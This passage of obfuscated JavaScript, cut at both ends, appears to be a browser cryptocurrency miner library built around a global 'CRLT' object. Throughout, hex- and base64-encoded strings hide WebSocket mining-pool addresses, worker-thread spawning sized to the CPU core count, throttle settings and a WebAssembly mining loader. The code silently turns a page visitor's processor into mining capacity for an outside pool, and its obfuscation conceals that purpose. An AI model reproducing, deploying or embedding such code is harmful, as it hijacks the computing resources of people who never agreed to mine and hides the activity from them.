32\x56\x30','\x54\x45\x6c\x43\x58\x31\x56\x53\x54\x41\x3d\x3d','\x51\x56\x4e\x4e\x53\x6c\x4e\x66\x54\x6b\x46\x4e\x52\x51\x3d\x3d','\x51\x31\x4a\x4d\x56\x41\x3d\x3d','\x56\x6b\x56\x53\x55\x30\x6c\x50\x54\x67\x3d\x3d','\x61\x57\x5a\x46\x65\x47\x4e\x73\x64\x58\x4e\x70\x64\x6d\x56\x55\x59\x57\x49\x3d','\x52\x6b\x39\x53\x51\x30\x56\x66\x52\x56\x68\x44\x54\x46\x56\x54\x53\x56\x5a\x46\x58\x31\x52\x42\x51\x67\x3d\x3d','\x5a\x6d\x39\x79\x59\x32\x56\x46\x65\x47\x4e\x73\x64\x58\x4e\x70\x64\x6d\x56\x55\x59\x57\x49\x3d','\x52\x6b\x39\x53\x51\x30\x56\x66\x54\x56\x56\x4d\x56\x45\x6c\x66\x56\x45\x46\x43','\x5a\x6d\x39\x79\x59\x32\x56\x4e\x64\x57\x78\x30\x61\x56\x52\x68\x59\x67\x3d\x3d','\x56\x47\x39\x72\x5a\x57\x34\x3d','\x51\x57\x35\x76\x62\x6e\x6c\x74\x62\x33\x56\x7a','\x56\x58\x4e\x6c\x63\x67\x3d\x3d','\x56\x56\x4a\x4d','\x64\x32\x56\x69\x61\x32\x6c\x30\x56\x56\x4a\x4d','\x62\x57\x39\x36\x56\x56\x4a\x4d','\x59\x33\x4a\x6c\x59\x58\x52\x6c\x54\x32\x4a\x71\x5a\x57\x4e\x30\x56\x56\x4a\x4d','\x59\x58\x56\x30\x61\x41\x3d\x3d','\x59\x57\x52\x6b\x56\x32\x39\x79\x61\x32\x56\x79','\x63\x6d\x56\x74\x62\x33\x5a\x6c\x56\x32\x39\x79\x61\x32\x56\x79','\x63\x32\x68\x70\x5a\x6e\x51\x3d','\x64\x47\x56\x79\x62\x57\x6c\x75\x59\x58\x52\x6c','\x64\x32\x46\x72\x5a\x58\x56\x77','\x63\x47\x46\x79\x63\x32\x55\x3d','\x61\x6d\x39\x69','\x59\x57\x78\x6e\x62\x77\x3d\x3d','\x59\x58\x56\x30\x61\x47\x56\x6b','\x61\x47\x46\x7a\x61\x46\x39\x68\x59\x32\x4e\x6c\x63\x48\x52\x6c\x5a\x41\x3d\x3d','\x61\x47\x46\x7a\x61\x47\x56\x7a','\x59\x57\x4e\x6a\x5a\x58\x42\x30\x5a\x57\x51\x3d','\x64\x47\x46\x79\x5a\x32\x56\x30','\x5a\x47\x46\x30\x59\x51\x3d\x3d','\x5a\x6d\x39\x31\x62\x6d\x51\x3d','\x63\x47\x39\x7a\x64\x45\x31\x6c\x63\x33\x4e\x68\x5a\x32\x55\x3d','\x59\x32\x34\x74\x64\x58\x42\x34\x4c\x58\x5a\x6c\x63\x6d\x6c\x6d\x65\x51\x3d\x3d','\x59\x32\x34\x74\x65\x47\x31\x79','\x64\x33\x4e\x7a\x4f\x69\x38\x76\x62\x32\x4e\x6c\x59\x57\x34\x75\x63\x6d\x56\x68\x64\x58\x52\x6f\x5a\x57\x35\x30\x61\x57\x4e\x68\x64\x47\x39\x79\x4c\x6d\x4e\x76\x62\x51\x3d\x3d','\x64\x33\x4e\x7a\x4f\x69\x38\x76\x63\x32\x56\x68\x4c\x6e\x4a\x6c\x59\x58\x56\x30\x61\x47\x56\x75\x64\x47\x6c\x6a\x59\x58\x52\x76\x63\x69\x35\x6a\x62\x32\x30\x3d','\x64\x33\x4e\x7a\x4f\x69\x38\x76\x63\x33\x52\x76\x62\x6d\x55\x75\x63\x6d\x56\x68\x64\x58\x52\x6f\x5a\x57\x35\x30\x61\x57\x4e\x68\x64\x47\x39\x79\x4c\x6d\x4e\x76\x62\x51\x3d\x3d','\x64\x33\x4e\x7a\x4f\x69\x38\x76\x63\x32\x46\x7a\x63\x79\x35\x79\x5a\x57\x46\x31\x64\x47\x68\x6c\x62\x6e\x52\x70\x59\x32\x46\x30\x62\x33\x49\x75\x59\x32\x39\x74','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6a\x63\x6e\x6c\x77\x64\x47\x38\x74\x62\x47\x39\x76\x64\x43\x35\x76\x63\x6d\x63\x76\x59\x32\x46\x77\x64\x47\x4e\x6f\x59\x53\x38\x3d','\x65\x47\x31\x79','\x62\x32\x4a\x71\x5a\x57\x4e\x30','\x61\x57\x35\x7a\x64\x47\x46\x75\x64\x47\x6c\x68\x64\x47\x55\x3d','\x54\x57\x39\x6b\x64\x57\x78\x6c','\x53\x57\x35\x7a\x64\x47\x46\x75\x59\x32\x55\x3d','\x62\x6d\x46\x32\x61\x57\x64\x68\x64\x47\x39\x79','\x61\x47\x46\x79\x5a\x48\x64\x68\x63\x6d\x56\x44\x62\x32\x35\x6a\x64\x58\x4a\x79\x5a\x57\x35\x6a\x65\x51\x3d\x3d','\x59\x32\x78\x76\x63\x32\x55\x3d','\x51\x30\x39\x4f\x52\x6b\x6c\x48','\x56\x30\x56\x43\x55\x30\x39\x44\x53\x30\x56\x55\x58\x31\x4e\x49\x53\x56\x52\x54','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x63\x6d\x46\x75\x5a\x47\x39\x74','\x62\x32\x35\x74\x5a\x58\x4e\x7a\x59\x57\x64\x6c','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x58\x32\x56\x74\x61\x58\x51\x3d','\x62\x32\x35\x76\x63\x47\x56\x75','\x63\x32\x56\x75\x5a\x41\x3d\x3d','\x63\x33\x52\x79\x61\x57\x35\x6e\x61\x57\x5a\x35','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x79\x62\x67\x3d\x3d','\x62\x6d\x39\x77\x5a\x51\x3d\x3d','\x63\x47\x46\x79\x59\x57\x31\x7a','\x58\x33\x4e\x70\x64\x47\x56\x4c\x5a\x58\x6b\x3d','\x58\x33\x56\x7a\x5a\x58\x49\x3d','\x64\x58\x4e\x6c\x63\x67\x3d\x3d','\x65\x47\x31\x79\x64\x58\x42\x34','\x58\x32\x4e\x76\x61\x57\x34\x3d','\x64\x58\x42\x34','\x59\x32\x39\x70\x62\x67\x3d\x3d','\x64\x47\x39\x30\x59\x57\x78\x6f\x59\x58\x4e\x6f\x5a\x58\x4d\x3d','\x58\x33\x52\x35\x63\x47\x55\x3d','\x61\x47\x46\x7a\x61\x47\x56\x7a\x55\x47\x56\x79\x55\x32\x56\x6a\x62\x32\x35\x6b','\x59\x57\x4e\x6a\x5a\x58\x42\x30\x5a\x57\x52\x49\x59\x58\x4e\x6f\x5a\x58\x4d\x3d','\x58\x33\x52\x76\x61\x32\x56\x75','\x58\x33\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4d\x3d','\x64\x47\x68\x79\x5a\x57\x46\x6b\x63\x77\x3d\x3d','\x58\x32\x68\x68\x63\x32\x68\x6c\x63\x77\x3d\x3d','\x58\x32\x64\x76\x59\x57\x77\x3d','\x5a\x32\x39\x68\x62\x41\x3d\x3d','\x58\x33\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c','\x64\x47\x68\x79\x62\x33\x52\x30\x62\x47\x55\x3d','\x58\x33\x52\x68\x63\x6d\x64\x6c\x64\x45\x35\x31\x62\x56\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4d\x3d','\x58\x32\x56\x32\x5a\x57\x35\x30\x54\x47\x6c\x7a\x64\x47\x56\x75\x5a\x58\x4a\x7a','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x63\x33\x52\x68\x63\x6e\x51\x3d','\x5a\x6d\x78\x76\x62\x33\x49\x3d','\x64\x48\x6c\x77\x5a\x51\x3d\x3d','\x64\x47\x39\x54\x64\x48\x4a\x70\x62\x6d\x63\x3d','\x59\x57\x35\x76\x62\x6e\x6c\x74\x62\x33\x56\x7a','\x64\x47\x39\x72\x5a\x57\x34\x3d','\x5a\x32\x56\x30\x54\x6e\x56\x74\x56\x47\x68\x79\x5a\x57\x46\x6b\x63\x77\x3d\x3d','\x5a\x32\x56\x30\x53\x47\x46\x7a\x61\x47\x56\x7a\x55\x47\x56\x79\x55\x32\x56\x6a\x62\x32\x35\x6b','\x63\x6d\x39\x31\x62\x6d\x51\x3d','\x5a\x32\x56\x30\x51\x57\x4e\x6a\x5a\x58\x42\x30\x5a\x57\x52\x49\x59\x58\x4e\x6f\x5a\x58\x4d\x3d','\x5a\x32\x56\x30\x56\x47\x39\x72\x5a\x57\x34\x3d','\x63\x48\x56\x7a\x61\x41\x3d\x3d','\x5a\x32\x56\x30\x51\x58\x56\x30\x62\x31\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4e\x46\x62\x6d\x46\x69\x62\x47\x56\x6b','\x58\x32\x46\x31\x64\x47\x39\x55\x61\x48\x4a\x6c\x59\x57\x52\x7a','\x5a\x57\x35\x68\x59\x6d\x78\x6c\x5a\x41\x3d\x3d','\x63\x32\x56\x30\x51\x58\x56\x30\x62\x31\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4e\x46\x62\x6d\x46\x69\x62\x47\x56\x6b','\x61\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x59\x57\x52\x71\x64\x58\x4e\x30\x51\x58\x51\x3d','\x62\x6d\x39\x33','\x59\x57\x52\x71\x64\x58\x4e\x30\x52\x58\x5a\x6c\x63\x6e\x6b\x3d','\x58\x32\x46\x6b\x61\x6e\x56\x7a\x64\x46\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4d\x3d','\x59\x6d\x6c\x75\x5a\x41\x3d\x3d','\x5a\x32\x56\x30\x56\x47\x68\x79\x62\x33\x52\x30\x62\x47\x55\x3d','\x63\x32\x56\x30\x56\x47\x68\x79\x62\x33\x52\x30\x62\x47\x55\x3d','\x62\x57\x46\x34','\x62\x57\x6c\x75','\x58\x32\x4e\x31\x63\x6e\x4a\x6c\x62\x6e\x52\x4b\x62\x32\x49\x3d','\x58\x33\x4e\x6c\x64\x45\x70\x76\x59\x67\x3d\x3d','\x63\x32\x56\x30\x54\x6e\x56\x74\x56\x47\x68\x79\x5a\x57\x46\x6b\x63\x77\x3d\x3d','\x53\x6d\x39\x69\x56\x47\x68\x79\x5a\x57\x46\x6b','\x63\x32\x56\x30\x53\x6d\x39\x69','\x58\x32\x39\x75\x56\x47\x46\x79\x5a\x32\x56\x30\x54\x57\x56\x30\x51\x6d\x39\x31\x62\x6d\x51\x3d','\x58\x33\x52\x76\x64\x47\x46\x73\x53\x47\x46\x7a\x61\x47\x56\x7a\x52\x6e\x4a\x76\x62\x55\x52\x6c\x59\x57\x52\x55\x61\x48\x4a\x6c\x59\x57\x52\x7a','\x61\x47\x46\x7a\x61\x47\x56\x7a\x56\x47\x39\x30\x59\x57\x77\x3d','\x63\x33\x52\x76\x63\x41\x3d\x3d','\x61\x47\x46\x7a\x56\x30\x46\x54\x54\x56\x4e\x31\x63\x48\x42\x76\x63\x6e\x51\x3d','\x56\x32\x56\x69\x51\x58\x4e\x7a\x5a\x57\x31\x69\x62\x48\x6b\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d'];(function(_0x347898,_0x1627f7){var _0x110c72=function(_0x3243c3){while(--_0x3243c3){_0x347898['push'](_0x347898['shift']());}};_0x110c72(++_0x1627f7);}(_0x550c,0x1e6));var _0x56ae=function(_0x4ef016,_0x38fce1){_0x4ef016=_0x4ef016-0x0;var _0x15ceb3=_0x550c[_0x4ef016];if(_0x56ae['XGDSQi']===undefined){(function(){var _0x2f551c;try{var _0x1b2df6=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x2f551c=_0x1b2df6();}catch(_0x25403c){_0x2f551c=window;}var _0x5d4ce5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2f551c['atob']||(_0x2f551c['atob']=function(_0x32cef4){var _0x442e93=String(_0x32cef4)['replace'](/=+$/,'');for(var _0x1359bd=0x0,_0x7c2168,_0x499448,_0x5c5da1=0x0,_0x5eed2f='';_0x499448=_0x442e93['charAt'](_0x5c5da1++);~_0x499448&&(_0x7c2168=_0x1359bd%0x4?_0x7c2168*0x40+_0x499448:_0x499448,_0x1359bd++%0x4)?_0x5eed2f+=String['fromCharCode'](0xff&_0x7c2168>>(-0x2*_0x1359bd&0x6)):0x0){_0x499448=_0x5d4ce5['indexOf'](_0x499448);}return _0x5eed2f;});}());_0x56ae['ZQeieG']=function(_0x1dbb1f){var _0x478f9c=atob(_0x1dbb1f);var _0x1122b1=[];for(var _0x403af3=0x0,_0x69b7=_0x478f9c['length'];_0x403af3<_0x69b7;_0x403af3++){_0x1122b1+='%'+('00'+_0x478f9c['charCodeAt'](_0x403af3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1122b1);};_0x56ae['uXdWwx']={};_0x56ae['XGDSQi']=!![];}var _0x556602=_0x56ae['uXdWwx'][_0x4ef016];if(_0x556602===undefined){_0x15ceb3=_0x56ae['ZQeieG'](_0x15ceb3);_0x56ae['uXdWwx'][_0x4ef016]=_0x15ceb3;}else{_0x15ceb3=_0x556602;}return _0x15ceb3;};(function(_0x4b81bb){'use strict';var _0x4d74cb=null;var _0x32719f=[];var _0x2dc776;var _0x362d54=0x0;var _0x2576f4=0x0;var _0x5845c1=[];var _0x4fbc7a=[];var _0x6c88bf=0x0;var _0x202ed4=0x0;var _0x85168a=0x0;var _0x3dd15e=0x0;var _0x1f0015=0x0;var _0x231fd0=0x0;var _0x4f680a=0x0;var _0x5b4826=0x0;var _0x4a3682=0x0;var _0xd64a1a=0xbd9;var _0x52f8d9=0x1;var _0x52faae=_0x56ae('0x0');var _0x2ab90b='';var _0x991246=0x0;var _0x981158=null;var _0x57b080={};const _0x219af0=(()=>{try{if(typeof WebAssembly===_0x56ae('0x1')&&typeof WebAssembly[_0x56ae('0x2')]==='\x66\x75\x6e\x63\x74\x69\x6f\x6e'){const _0x503809=new WebAssembly[(_0x56ae('0x3'))](Uint8Array['\x6f\x66'](0x0,0x61,0x73,0x6d,0x1,0x0,0x0,0x0));if(_0x503809 instanceof WebAssembly['\x4d\x6f\x64\x75\x6c\x65'])return new WebAssembly['\x49\x6e\x73\x74\x61\x6e\x63\x65'](_0x503809)instanceof WebAssembly[_0x56ae('0x4')];}}catch(_0xf81284){}return![];})();function _0x307b3e(_0x3ab53f){_0x2576f4=_0x3ab53f;if(_0x3ab53f==-0x1){try{_0x2576f4=_0x4b81bb[_0x56ae('0x5')][_0x56ae('0x6')];}catch(_0x4a4c56){_0x2576f4=0x8;}if(!(_0x2576f4>0x0&&_0x2576f4<0x28))_0x2576f4=0x8;}while(_0x2576f4-->0x0)CRLT['\x61\x64\x64\x57\x6f\x72\x6b\x65\x72']();}var _0x527cdd=function(){if(_0x2dc776!=null){miner['\x5f\x65\x6d\x69\x74'](_0x56ae('0x7'));_0x2dc776[_0x56ae('0x7')]();}var _0xd5b662=CRLT[_0x56ae('0x8')][_0x56ae('0x9')];var _0x69aeb7=Math['\x72\x61\x6e\x64\x6f\x6d']()*_0xd5b662[_0x56ae('0xa')]|0x0;var _0x239b12=_0xd5b662[_0x69aeb7];var _0x2b4227=_0x239b12[Math[_0x56ae('0xb')]()*_0x239b12[_0x56ae('0xa')]|0x0];_0x2dc776=new WebSocket(_0x2b4227);_0x2dc776[_0x56ae('0xc')]=_0x2ed01e;_0x2dc776['\x6f\x6e\x65\x72\x72\x6f\x72']=function(_0x22dccb){miner['\x5f\x65\x6d\x69\x74'](_0x56ae('0xd'));if(_0x4f680a<0x2)_0x4f680a=0x2;_0x4d74cb=null;};_0x2dc776['\x6f\x6e\x63\x6c\x6f\x73\x65']=function(){miner[_0x56ae('0xe')](_0x56ae('0xd'));if(_0x4f680a<0x2)_0x4f680a=0x2;_0x4d74cb=null;};_0x2dc776[_0x56ae('0xf')]=function(){miner[_0x56ae('0xe')]('\x6f\x70\x65\x6e');_0x2dc776[_0x56ae('0x10')](JSON[_0x56ae('0x11')](_0x981158));_0x4f680a=0x1;};};_0x5b4826=function(){if(_0x4f680a!==0x3&&(_0x2dc776==null||_0x2dc776[_0x56ae('0x12')]!==0x0&&_0x2dc776[_0x56ae('0x12')]!==0x1)){_0x52f8d9++;_0x527cdd();}if(_0x4f680a!==0x3)setTimeout(_0x5b4826,0x2710*_0x52f8d9);};var _0x31b1ca=function(_0x2eb11f,_0x57b080){this[_0x56ae('0x13')]=_0x56ae('0x14');this[_0x56ae('0x15')]=_0x57b080||{};this[_0x56ae('0x16')]=_0x2eb11f;this[_0x56ae('0x17')]=this[_0x56ae('0x15')][_0x56ae('0x18')]||null;if(this[_0x56ae('0x15')]['\x63\x6f\x69\x6e']==_0x56ae('0x19')){var _0x5a09ef=Math['\x66\x6c\x6f\x6f\x72'](Math[_0x56ae('0xb')]()*0x2+0x1);if(_0x5a09ef==0x2){this[_0x56ae('0x1a')]=_0x56ae('0x1b');}else{this[_0x56ae('0x1a')]=_0x56ae('0x0');}}else{this[_0x56ae('0x1a')]=this[_0x56ae('0x15')][_0x56ae('0x1c')]||_0x56ae('0x0');}this[_0x56ae('0x1d')]=0x0;this[_0x56ae('0x1e')]=this[_0x56ae('0x15')]['\x74\x79\x70\x65']||'\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73';this[_0x56ae('0x1f')]=0x0;this[_0x56ae('0x20')]=0x0;this[_0x56ae('0x21')]=0x0;this[_0x56ae('0x22')]=this['\x70\x61\x72\x61\x6d\x73'][_0x56ae('0x23')]||0x8;this[_0x56ae('0x24')]=0x0;this[_0x56ae('0x25')]=this['\x70\x61\x72\x61\x6d\x73'][_0x56ae('0x26')]||0x0;this[_0x56ae('0x27')]=this[_0x56ae('0x15')][_0x56ae('0x28')]*0x64;var _0x140511=navigator[_0x56ae('0x6')]||0x2;this[_0x56ae('0x29')]=this[_0x56ae('0x15')]['\x74\x68\x72\x65\x61\x64\x73']||_0x140511;this[_0x56ae('0x2a')]={'\x6f\x70\x65\x6e':[],'\x61\x75\x74\x68\x65\x64':[],'\x63\x6c\x6f\x73\x65':[],'\x65\x72\x72\x6f\x72':[],'\x6a\x6f\x62':[],'\x66\x6f\x75\x6e\x64':[],'\x61\x63\x63\x65\x70\x74\x65\x64':[],'\x6f\x70\x74\x69\x6e':[]};};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x2c')]=function(){if(this[_0x56ae('0x15')]['\x63\x6f\x69\x6e']==_0x56ae('0x19')){var _0x40e7a3=Math[_0x56ae('0x2d')](Math[_0x56ae('0xb')]()*0x2+0x1);if(_0x40e7a3=='\x32'){miner[_0x56ae('0x1a')]=_0x56ae('0x1b');}else{miner[_0x56ae('0x1a')]=_0x56ae('0x0');}}else{miner[_0x56ae('0x1a')]=this['\x70\x61\x72\x61\x6d\x73'][_0x56ae('0x1c')]||'\x78\x6d\x72';}if(this[_0x56ae('0x15')][_0x56ae('0x18')]){_0x57b080[_0x56ae('0x2e')]=_0x56ae('0x18');_0x57b080[_0x56ae('0x18')]=this['\x5f\x75\x73\x65\x72'][_0x56ae('0x2f')]();}else if(this[_0x56ae('0x15')][_0x56ae('0x30')]){_0x57b080[_0x56ae('0x2e')]=_0x56ae('0x30');}else if(this[_0x56ae('0x15')][_0x56ae('0x26')]){_0x57b080[_0x56ae('0x2e')]='\x74\x6f\x6b\x65\x6e';_0x57b080[_0x56ae('0x26')]=this['\x5f\x67\x6f\x61\x6c']||0x0;_0x57b080[_0x56ae('0x31')]=miner[_0x56ae('0x21')];}_0x2a28c0(this[_0x56ae('0x16')],this[_0x56ae('0x17')],this['\x5f\x74\x68\x72\x65\x61\x64\x73'],this[_0x56ae('0x27')],this[_0x56ae('0x25')],this[_0x56ae('0x1e')],miner[_0x56ae('0x1a')]);};_0x31b1ca[_0x56ae('0x2b')]['\x5f\x65\x6d\x69\x74']=function(_0x1e8694,_0x57b080){var _0x24936a=this[_0x56ae('0x2a')][_0x1e8694];if(_0x24936a&&_0x24936a[_0x56ae('0xa')]){for(var _0x362d54=0x0;_0x362d54<_0x24936a['\x6c\x65\x6e\x67\x74\x68'];_0x362d54++){_0x24936a[_0x362d54](_0x57b080);}}};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x32')]=function(){return this[_0x56ae('0x22')];};_0x31b1ca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x56ae('0x33')]=function(){_0x3dd15e=this[_0x56ae('0x1d')]-_0x6c88bf;_0x6c88bf=_0x3dd15e+_0x6c88bf;_0x85168a=_0x3dd15e*0.5+_0x85168a*0.5;_0x231fd0=Math[_0x56ae('0x34')](_0x85168a);return _0x231fd0;};_0x31b1ca[_0x56ae('0x2b')]['\x67\x65\x74\x54\x6f\x74\x61\x6c\x48\x61\x73\x68\x65\x73']=function(_0x11b61d){return Math[_0x56ae('0x34')](miner['\x74\x6f\x74\x61\x6c\x68\x61\x73\x68\x65\x73']);};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x35')]=function(){return this[_0x56ae('0x20')];};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x36')]=function(){return this['\x5f\x74\x6f\x6b\x65\x6e'];};_0x31b1ca[_0x56ae('0x2b')]['\x6f\x6e']=function(_0x45b3d0,_0x53f3ee){if(this[_0x56ae('0x2a')][_0x45b3d0]){this[_0x56ae('0x2a')][_0x45b3d0][_0x56ae('0x37')](_0x53f3ee);}};_0x31b1ca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x56ae('0x38')]=function(_0x2cfea9){return this[_0x56ae('0x39')][_0x56ae('0x3a')];};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x3b')]=function(_0x2881b3){this[_0x56ae('0x39')][_0x56ae('0x3a')]=!!_0x2881b3;if(!_0x2881b3&&this[_0x56ae('0x39')][_0x56ae('0x3c')]){clearInterval(this[_0x56ae('0x39')][_0x56ae('0x3c')]);this[_0x56ae('0x39')][_0x56ae('0x3c')]=null;}if(_0x2881b3&&!this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x69\x6e\x74\x65\x72\x76\x61\x6c']){this[_0x56ae('0x39')][_0x56ae('0x3d')]=Date[_0x56ae('0x3e')]()+this[_0x56ae('0x39')][_0x56ae('0x3f')];this[_0x56ae('0x39')][_0x56ae('0x3c')]=setInterval(this[_0x56ae('0x40')][_0x56ae('0x41')](this),0x3e8);}};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x42')]=function(){return this[_0x56ae('0x27')];};_0x31b1ca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x56ae('0x43')]=function(_0x138b8b){this[_0x56ae('0x27')]=Math[_0x56ae('0x44')](0x0,Math[_0x56ae('0x45')](0.99,_0x138b8b));if(this[_0x56ae('0x46')]){this[_0x56ae('0x47')](this[_0x56ae('0x46')]);}};_0x31b1ca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x56ae('0x32')]=function(){return this[_0x56ae('0x29')]||this[_0x56ae('0x22')];};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x48')]=function(_0x562fb4){var _0x562fb4=Math[_0x56ae('0x44')](0x1,_0x562fb4|0x0);this[_0x56ae('0x29')]=_0x562fb4;if(_0x562fb4>this[_0x56ae('0x22')][_0x56ae('0xa')]){for(var _0x362d54=0x0;_0x562fb4>this[_0x56ae('0x22')]['\x6c\x65\x6e\x67\x74\x68'];_0x362d54++){var _0x13f44d=new CRLT[(_0x56ae('0x49'))]();if(this[_0x56ae('0x46')]){_0x13f44d[_0x56ae('0x4a')](this[_0x56ae('0x46')],this[_0x56ae('0x4b')]);}this[_0x56ae('0x22')][_0x56ae('0x37')](_0x13f44d);}}else if(_0x562fb4<this[_0x56ae('0x22')]['\x6c\x65\x6e\x67\x74\x68']){while(_0x562fb4<this[_0x56ae('0x22')][_0x56ae('0xa')]){var _0x13f44d=this[_0x56ae('0x22')]['\x70\x6f\x70']();this[_0x56ae('0x4c')]+=_0x13f44d[_0x56ae('0x4d')];_0x13f44d[_0x56ae('0x4e')]();}}};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x4f')]=function(){return _0x4b81bb[_0x56ae('0x50')]!==undefined&&!/OS 11_2_(2|5|6)/[_0x56ae('0x51')](navigator[_0x56ae('0x52')]);};_0x31b1ca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x56ae('0x53')]=function(){return this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x56ae('0xa')]>0x0;};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x54')]=function(){return/mobile|Android|webOS|iPhone|iPad|iPod|IEMobile|Opera Mini/i['\x74\x65\x73\x74'](navigator[_0x56ae('0x52')]);};_0x31b1ca[_0x56ae('0x2b')]['\x64\x69\x64\x4f\x70\x74\x4f\x75\x74']=function(_0x5a88da){if(!CRLT[_0x56ae('0x8')]['\x52\x45\x51\x55\x49\x52\x45\x53\x5f\x41\x55\x54\x48']){return![];}_0x5a88da=_0x5a88da||0x3c*0x3c*0x4;var _0x443e72=this[_0x56ae('0x55')][_0x56ae('0x56')]();return!!(_0x443e72&&_0x443e72>Date[_0x56ae('0x3e')]()/0x3e8-_0x5a88da);};_0x31b1ca[_0x56ae('0x2b')]['\x69\x73\x41\x75\x74\x68\x65\x64']=function(){if(CRLT[_0x56ae('0x8')][_0x56ae('0x57')]){return this['\x5f\x61\x75\x74\x68']['\x69\x73\x41\x75\x74\x68\x65\x64']();}return!![];};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x58')]=function(_0x49c095){this[_0x56ae('0x59')](function(){if(!this['\x5f\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']){this[_0x56ae('0x5a')]=new CRLT['\x4a\x6f\x62\x54\x68\x72\x65\x61\x64']();}var _0xe22ccc={'\x76\x65\x72\x69\x66\x79\x5f\x69\x64':'\x31','\x6e\x6f\x6e\x63\x65':_0x56ae('0x5b'),'\x72\x65\x73\x75\x6c\x74':'\x36\x61\x39\x63\x37\x64\x65\x61\x38\x33\x62\x30\x37\x39\x63\x65\x30\x65\x30\x31\x32\x39\x30\x37\x64\x64\x36\x39\x32\x39\x62\x63\x62\x30\x61\x65\x65\x63\x33\x63\x31\x66\x30\x36\x63\x30\x33\x32\x63\x61\x37\x63\x33\x33\x38\x36\x34\x33\x32\x62\x63\x61\x30\x30','\x62\x6c\x6f\x62':'\x30\x36\x30\x36\x63\x36\x64\x38\x63\x66\x64\x30\x30\x35\x63\x61\x64\x34\x35\x62\x30\x33\x30\x36\x33\x35\x30\x61\x37\x33\x30\x62\x30\x33\x35\x34\x64\x35\x32\x66\x31\x62\x36\x64\x36\x37\x31\x30\x36\x33\x38\x32\x34\x32\x38\x37\x63\x65\x34\x61\x38\x32\x63\x39\x37\x31\x64\x31\x30\x39\x64\x35\x36\x64\x31\x66\x31\x62\x30\x30\x30\x30\x30\x30\x30\x30\x65\x65\x32\x64\x31\x64\x34\x66\x64\x37\x63\x31\x38\x62\x64\x63\x31\x62\x32\x34\x61\x62\x62\x39\x30\x32\x61\x63\x38\x65\x63\x63\x33\x64\x32\x30\x31\x66\x66\x62\x35\x39\x30\x34\x64\x65\x39\x65\x34\x37\x36\x61\x37\x62\x62\x62\x30\x66\x39\x65\x63\x31\x61\x62\x30\x34'};this[_0x56ae('0x5a')][_0x56ae('0x5c')](_0xe22ccc,function(_0x2f7092){_0x49c095(_0x2f7092[_0x56ae('0x5d')]===!![],_0x2f7092);});}[_0x56ae('0x41')](this));};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x59')]=function(_0x272738){if(this[_0x56ae('0x5e')]||this[_0x56ae('0x5f')]==='\x6c\x6f\x61\x64\x65\x64'){_0x272738();}else if(this[_0x56ae('0x5f')]===_0x56ae('0x60')){this[_0x56ae('0x5f')]=_0x56ae('0x61');var _0xb83dfd=new XMLHttpRequest();_0xb83dfd[_0x56ae('0x62')]('\x6c\x6f\x61\x64',function(){CRLT[_0x56ae('0x63')]=CRLT[_0x56ae('0x64')](_0xb83dfd['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74']);this[_0x56ae('0x5f')]='\x6c\x6f\x61\x64\x65\x64';_0x272738();}[_0x56ae('0x41')](this),_0xb83dfd);_0xb83dfd['\x6f\x70\x65\x6e'](_0x56ae('0x65'),CRLT['\x43\x4f\x4e\x46\x49\x47'][_0x56ae('0x66')]+CRLT[_0x56ae('0x8')][_0x56ae('0x67')],!![]);_0xb83dfd[_0x56ae('0x10')]();}};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x4e')]=function(_0x1cca9f){_0x4a2438();miner[_0x56ae('0xe')](_0x56ae('0x7'));};self[_0x56ae('0x68')]=self['\x43\x52\x4c\x54']||{};_0x4b81bb[_0x56ae('0x68')][_0x56ae('0x69')]=0xbd9;_0x4b81bb[_0x56ae('0x68')]['\x49\x46\x5f\x45\x58\x43\x4c\x55\x53\x49\x56\x45\x5f\x54\x41\x42']=_0x56ae('0x6a');_0x4b81bb[_0x56ae('0x68')][_0x56ae('0x6b')]=_0x56ae('0x6c');_0x4b81bb[_0x56ae('0x68')][_0x56ae('0x6d')]=_0x56ae('0x6e');_0x4b81bb['\x43\x52\x4c\x54'][_0x56ae('0x6f')]=function(_0x17e88c,_0x88dcbf,_0x57b080){var _0x401837=new _0x31b1ca(_0x17e88c,_0x57b080);_0x401837['\x5f\x67\x6f\x61\x6c']=target||0x0;return _0x401837;};CRLT[_0x56ae('0x70')]=function(_0x2937e0,_0x57b080){var _0x47bb43=new _0x31b1ca(_0x2937e0,_0x57b080);return 